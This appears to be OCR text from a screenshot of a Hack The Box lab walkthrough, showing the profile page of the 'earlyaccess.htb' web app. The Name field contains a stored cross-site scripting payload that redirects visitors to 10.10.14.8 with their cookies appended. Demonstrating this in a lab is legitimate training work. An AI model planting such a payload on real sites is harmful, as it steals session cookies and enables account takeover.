 https://earlyaccess.htb/user/profile
120%
Home Messaging Forum Store Register key
<h1>ippsec</h1>
Profile Information
Update your account's profile information and email address.
Name
ippsec<script>document.location = 'http://10.10.14.8/?c=' + document.cookie
Email
root@ippsec.rocks
SAVE
Update Password
Ensure your account is using a long, random password to stay
secure.
Current Password
New Password
Confirm Password
SAVE